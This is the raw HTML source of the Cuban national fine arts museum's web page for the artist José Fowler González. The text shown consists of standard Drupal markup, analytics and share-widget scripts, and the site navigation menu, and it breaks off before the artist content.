

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/artistas/jose-fowler-gonzalez
body_size: 10299
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="José Fowler González" href="https://www.bellasartes.co.cu/taxonomy/term/956/all/feed" />
<meta about="/artistas/jose-fowler-gonzalez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="José Fowler González" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/artistas/jose-fowler-gonzalez" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/taxonomy/term/956" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/artistas/jose-fowler-gonzalez" />
<meta property="og:title" content="José Fowler González" />
  <title>José Fowler González | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_GfhfG87z3G2pfx75lv_6Kp7vstsqWlnAb2C3ovnrHMY.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_M7RAPfz9X-QJqIZN-FOhWRNAs1gr4RstUzN4j3EKk5c.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Taxonomy%20term"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_v89jUZ_l2LR8NzEXW2kWQ6me12tC-jCbLw8O3mpuQ2A.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"Vb9YuEr00o3bTHh5G60M8nP9puurmupus2K3wLUVGPo","jquery_version":"1.10","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:b5808c81b21029ed34e150197534fbd7":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"956","view_path":"taxonomy\/term\/956","view_base_path":"taxonomy\/term\/%","view_dom_id":"b5808c81b21029ed34e150197534fbd7","pager_element":0}}},"urlIsAjaxTrusted":{"\/artistas\/jose-fowler-gonzalez":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-956 i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/artistas/jose-fowler-gonzalez" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-Ppukcq8FwnCc5eSeF1IOwj8uimtGLQk7m6fLxGyLRc8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
